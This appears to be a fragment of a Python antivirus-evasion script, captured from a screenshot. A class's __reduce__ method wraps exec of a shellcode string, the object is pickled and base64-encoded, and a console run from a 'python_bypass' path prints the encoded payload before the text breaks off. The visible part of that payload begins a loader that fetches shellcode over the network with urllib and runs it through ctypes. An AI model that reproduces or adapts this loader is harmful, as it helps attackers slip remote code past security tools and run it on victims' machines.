 29
30 class exp(object):
31 def __reduce__(self):
32 return (exec, (shellcode,))
33
34 def se():
35 res = pickle.dumps(exp())
36 res_base64 = base64.b64encode(res)
37 # print(res_base64)
38 return (res_base64)
39
40 res = se()
41 print(res)
se()
python_bypass
D:\huanjing\python3\python.exe D:/huanjing/miansha/python/python_bypass.py
b'gASVmgMAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlFh7AwAACmltcG9ydCBjdHlwZXMsdXJsbGliLnJlcXVlc3QsY29kZWNzLGJhc2U2NAoKc2hlbGxjb2RlID0gdXJsbGliLnJlcXVlc3QudXJsb3Blb